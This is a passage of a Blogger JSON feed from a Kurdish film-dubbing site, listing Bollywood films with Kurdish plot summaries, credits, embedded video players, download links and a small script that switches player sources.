نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi63hbEpAIqjOkN307Lch-kqCGE6lnnlFRjWbGw5ChqwQ0rJSnHUN9Jhx4x_aHhNgEZf8WDl2X8aK8hojU6eeK7wen0ZbbLgCLKSgiKpTpFMg4-5wqXUaOVTgfb9Mm2SmAht5qPq60Qdb4n7fe0a631vCqx5Fxs2VmXU_Fd9s8aj3Nqk7BTbndPmIfkTQ\/s72-c\/Jayeshbhai%20Jordaar%20.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-7887280525855603552"},"published":{"$t":"2022-07-13T16:25:00.000-07:00"},"updated":{"$t":"2022-08-18T17:41:32.168-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Bhuj: The Pride of India (2021)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvEMYDVAG-Q8YPeuNd29f3JBBWV_c97a0N6R8ae9jCQ2oVdVAqsIgBnIqTw20X7U-SHVGEEGYXBlKEhkXQs22OUjPLDUpFx4xQ2pdXC8JMPgdJ4eL_VNKdJ6lY-7qKGkDZr3WpX2tBqJ3LPKKdlaBq4sgipNey0iYzG2fLyrFPuPW_ze4REV-GWoY\/s1600\/bhuj.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvEMYDVAG-Q8YPeuNd29f3JBBWV_c97a0N6R8ae9jCQ2oVdVAqsIgBnIqTw20X7U-SHVGEEGYXBlKEhkXQs22OUjPLDUpFx4xQ2pdXC8JMPgdJ4eL_VNKdJ6lY-7qKGkDZr3WpX2tBqJ3LPKKdlaBq4sgipNey0iYzG2fLyrFPuPW_ze4REV-GWoY\/s1600\/bhuj.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-yvx6djyezcbu.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/yvx6djyezcbu\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/sbthe.com\/d\/jnk5ml0xw3fs.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/0ep-mal3y6585p-\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"بوج\"; var rating = \"4.8\"; var zhanarr = \"دراما - فیلمی مێژوویی\"; var timing = \"!١١٣ خولەک\"; var story =   \"300 ئافرەتی گوجراتی یارمەتی هێزی ئاسمانی هیندستان دەدەن لە کاتی جەنگی بەنگلادیش و پاکستان وە باس لە بوێری و بەهێزی فەرماندەی هێزی ئاسمانی هند دەکات بەناوی ڤیجای کارنیک و ئەو خۆشەویستییەی کە بۆ وڵاتەکەی هەیەتی\"; var aktar =   \"-\"; var barham = \"نیوڵاین\"; var darhenar = \"ئەبیشێک دودهایا\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\"; \nvar server1 = \"\/\/vidmoly.to\/embed-yvx6djyezcbu.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/sbthe.com\/e\/jnk5ml0xw3fs.html\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/www.fembed.com\/v\/0ep-mal3y6585p-\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/7887280525855603552\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/07\/bhuj-pride-of-india-2021.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7887280525855603552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7887280525855603552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/07\/bhuj-pride-of-india-2021.html","title":"Bhuj: The Pride of India (2021)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvEMYDVAG-Q8YPeuNd29f3JBBWV_c97a0N6R8ae9jCQ2oVdVAqsIgBnIqTw20X7U-SHVGEEGYXBlKEhkXQs22OUjPLDUpFx4xQ2pdXC8JMPgdJ4eL_VNKdJ6lY-7qKGkDZr3WpX2tBqJ3LPKKdlaBq4sgipNey0iYzG2fLyrFPuPW_ze4REV-GWoY\/s72-c\/bhuj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-7608298893704267479"},"published":{"$t":"2022-07-13T16:05:00.000-07:00"},"updated":{"$t":"2022-08-18T17:49:22.131-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Notebook (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoAslEvpVUBdZ0xwomDkNs97Uiv0lVkHWhQNCO3EzOJ6HuWp3KCEXGY0p_fP6Wh6kV0wDZJgGfKwXb2vwKgYMZBdaekh-cJOVIjDZ5BXT0QuJCMTw7hRV10fmFvKr5ZOYN_0Z-wpQRhRLx1Rb4skMZCeQx-2fh76wxpd554zdWc1U7GtBoE1Q6D55I\/s1600\/notebook.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoAslEvpVUBdZ0xwomDkNs97Uiv0lVkHWhQNCO3EzOJ6HuWp3KCEXGY0p_fP6Wh6kV0wDZJgGfKwXb2vwKgYMZBdaekh-cJOVIjDZ5BXT0QuJCMTw7hRV10fmFvKr5ZOYN_0Z-wpQRhRLx1Rb4skMZCeQx-2fh76wxpd554zdWc1U7GtBoE1Q6D55I\/s1600\/notebook.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-9h4dtc5rin8k.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/9h4dtc5rin8k\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/sbthe.com\/d\/oimizsc1oupt.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/jg84mbd-lxz0ezw\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"یادنامە\"; var rating = \"6.9\"; var zhanarr = \"دراما - رۆمانسی\"; var timing = \"١١٢ خولەک\"; var story =   \"کەبیر دەچێتە کەشمیر بۆ کاری مامۆستایی، بەڵام ئەو قوتابخانەی کەکاری لێدەکات لە حاڵێکی خراپدایە. کەبیر یادنامەی مامۆستایەکی ئەو قوتابخانەیە دەدۆزێتەوە و بەمە شتەکان دەگۆڕێن.\"; var aktar =   \"-\"; var barham = \"نیوڵاین\"; var darhenar = \"نیتین کاکار\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\";  var server1 = \"\/\/vidmoly.to\/embed-9h4dtc5rin8k.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/sbthe.com\/e\/oimizsc1oupt.html\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/www.fembed.com\/v\/jg84mbd-lxz0ezw\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/7608298893704267479\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/07\/notebook-2019.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7608298893704267479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7608298893704267479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/07\/notebook-2019.html","title":"Notebook (2019)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoAslEvpVUBdZ0xwomDkNs97Uiv0lVkHWhQNCO3EzOJ6HuWp3KCEXGY0p_fP6Wh6kV0wDZJgGfKwXb2vwKgYMZBdaekh-cJOVIjDZ5BXT0QuJCMTw7hRV10fmFvKr5ZOYN_0Z-wpQRhRLx1Rb4skMZCeQx-2fh76wxpd554zdWc1U7GtBoE1Q6D55I\/s72-c\/notebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-4466173747902222052"},"published":{"$t":"2022-05-18T04:25:00.000-07:00"},"updated":{"$t":"2022-08-18T17:50:58.559-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Bol Bachchan (2012)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgfoG1xFjwx8HM7Q1sT5JqDwXdye5EplLz1wntut01Dzm_kJ1HKifoFjbAM4Sh76r90RMybWhuhMIEsgRs-mAh0G-8Vl1t4BgkZsRslfLQNGBK1Ehci0rDC8gqZj7RKLUbk_WA_LensIny-RzWYK_uxY85k4MEUPSOsV_nFXPMsXkZ8tjA-4TO1ip\/s1600\/%D9%82%D8%B3%DB%95%DB%8C%20%DA%AF%DB%95%D9%88%D8%B1%DB%95.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgfoG1xFjwx8HM7Q1sT5JqDwXdye5EplLz1wntut01Dzm_kJ1HKifoFjbAM4Sh76r90RMybWhuhMIEsgRs-mAh0G-8Vl1t4BgkZsRslfLQNGBK1Ehci0rDC8gqZj7RKLUbk_WA_LensIny-RzWYK_uxY85k4MEUPSOsV_nFXPMsXkZ8tjA-4TO1ip\/s1600\/%D9%82%D8%B3%DB%95%DB%8C%20%DA%AF%DB%95%D9%88%D8%B1%DB%95.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیتیوب\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-1tacb9xit67i.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/1tacb9xit67i\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/ywxynbednlg7g4z\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"قسەی گەورە\"; var rating = \"5.6\"; var zhanarr = \"ئەكشن - كۆمێد\"; var timing = \"١٥٥ خولەک\"; var story = \"کاتێک پیاوێکی موسڵمان قفڵی پەرستگایەک دەشکێنێت بۆ ڕزگارکردنی منداڵێکی بچووک زۆر له‌سه‌ری ئه‌كه‌وێت بۆیه‌ بۆ سەلامەتی خۆی ناوی ئەکات بەناوی هیندۆسیێك و ئیتر زنجیره‌یه‌ك درۆ ده‌ست پێ ده‌كات\"; var aktar =  \"ئاجای دیڤگن - ئەسین تۆتۆمکال - ئەبهیشک باچان\"; var barham = \"نیولاین\"; var darhenar = \"ڕۆهیت شتی\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"کۆسار\"; var server1 = \"\/\/vidmoly.to\/embed-1tacb9xit67i.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server3 = \"https:\/\/www.fembed.com\/v\/ywxynbednlg7g4z\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/vtube.to\/embed-8wet3d034a7p.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/sbfull.com\/e\/mrn93c23tzcu.html\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/4466173747902222052\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/bol-bachchan-2012.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4466173747902222052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4466173747902222052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/bol-bachchan-2012.html","title":"Bol Bachchan (2012)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgfoG1xFjwx8HM7Q1sT5JqDwXdye5EplLz1wntut01Dzm_kJ1HKifoFjbAM4Sh76r90RMybWhuhMIEsgRs-mAh0G-8Vl1t4BgkZsRslfLQNGBK1Ehci0rDC8gqZj7RKLUbk_WA_LensIny-RzWYK_uxY85k4MEUPSOsV_nFXPMsXkZ8tjA-4TO1ip\/s72-c\/%D9%82%D8%B3%DB%95%DB%8C%20%DA%AF%DB%95%D9%88%D8%B1%DB%95.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-1260711924477071380"},"published":{"$t":"2022-05-03T10:03:00.000-07:00"},"updated":{"$t":"2022-08-18T17:51:26.545-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Mirzya (2016)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWxraf-8Tnq6Q3KEJ1liAwh8hWND6quzWbXIWBTGt4gY013Kr_TjfGT45lSEV3S9GL7Qov3ENaBQnGptVcKFGhWsDmHj6iON4ZUA8D83ABurzNLIj4jhbbigOmaKAMF1Z4FZHkOyhO4oQbKVidqny7PlgihL4TJx9DbQaFfawCsc5lvDCsnmrX4ZckJQ\/s1600\/photo_2022-05-03_20-02-25.jpg\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"851\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWxraf-8Tnq6Q3KEJ1liAwh8hWND6quzWbXIWBTGt4gY013Kr_TjfGT45lSEV3S9GL7Qov3ENaBQnGptVcKFGhWsDmHj6iON4ZUA8D83ABurzNLIj4jhbbigOmaKAMF1Z4FZHkOyhO4oQbKVidqny7PlgihL4TJx9DbQaFfawCsc5lvDCsnmrX4ZckJQ\/s1600\/photo_2022-05-03_20-02-25.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eمێگا\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/vidmoly.to\/embed-j5r9o7fot4an.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/j5r9o7fot4an\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/33z-yim-gyxkne8\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"میرزا\"; var rating = \"4.6\"; var zhanarr = \"دراما - ئاکشن\"; var timing = \"١٢٩ خولەک\"; var story = \"جیاوازی چینایەتی لە ڕاجستان، کچ و کوڕێک لەیەکدی جیادەکاتەوە. میرزیا چیڕۆکێکی ئەوینداری مۆدێرنە لەسەر کەلتوور و نەریتە کۆنەکان\"; var aktar =  \"هاشڤاردان کاپوور - سایامی خێر \"; var barham = \"نیولاین\"; var darhenar = \"ڕاکیش میهرا\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"کەمال لێرین\";  var server1 = \"https:\/\/vidmoly.to\/embed-j5r9o7fot4an.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server3 = \"https:\/\/suzihaza.com\/v\/33z-yim-gyxkne8\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"\/\/ok.ru\/videoembed\/4148628556301\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/mega.nz\/embed\/Jh1wCLoa#u8vjhWFv38UzKJtuWcw7Wmy_QVLBq4_XhXpWsP55HQw\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); var server6 = \"https:\/\/sbfast.com\/e\/unt9wt70a48g.html\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/1260711924477071380\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/mirzya-2016.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1260711924477071380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1260711924477071380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/mirzya-2016.html","title":"Mirzya (2016)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWxraf-8Tnq6Q3KEJ1liAwh8hWND6quzWbXIWBTGt4gY013Kr_TjfGT45lSEV3S9GL7Qov3ENaBQnGptVcKFGhWsDmHj6iON4ZUA8D83ABurzNLIj4jhbbigOmaKAMF1Z4FZHkOyhO4oQbKVidqny7PlgihL4TJx9DbQaFfawCsc5lvDCsnmrX4ZckJQ\/s72-c\/photo_2022-05-03_20-02-25.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-8175554326358975683"},"published":{"$t":"2022-05-02T12:41:00.000-07:00"},"updated":{"$t":"2022-08-18T17:54:46.595-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Laila Majnu (2018)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqHcJ1zf3MwnvUoB4nEK346Wu-9SgGzZbMjm4Q0yYKF93CtLyqWJoP5hivfOwQ2RllvPKpud1C1fAxbWgObdNuQK8zGVBSToQQb2U_39rGPzCBlTiivTTqDDLKWN0LvQ50MS5KiK6rkv31G1A5mqcJabx0eWnB3RN4jbVU1gTDMgMThBUmd93Pom2_\/s1600\/%D9%84%DB%95%DB%8C%D9%84%D8%A7%20%D9%85%DB%95%D8%AC%D9%86%D9%88%D9%86.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqHcJ1zf3MwnvUoB4nEK346Wu-9SgGzZbMjm4Q0yYKF93CtLyqWJoP5hivfOwQ2RllvPKpud1C1fAxbWgObdNuQK8zGVBSToQQb2U_39rGPzCBlTiivTTqDDLKWN0LvQ50MS5KiK6rkv31G1A5mqcJabx0eWnB3RN4jbVU1gTDMgMThBUmd93Pom2_\/s1600\/%D9%84%DB%95%DB%8C%D9%84%D8%A7%20%D9%85%DB%95%D8%AC%D9%86%D9%88%D9%86.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی 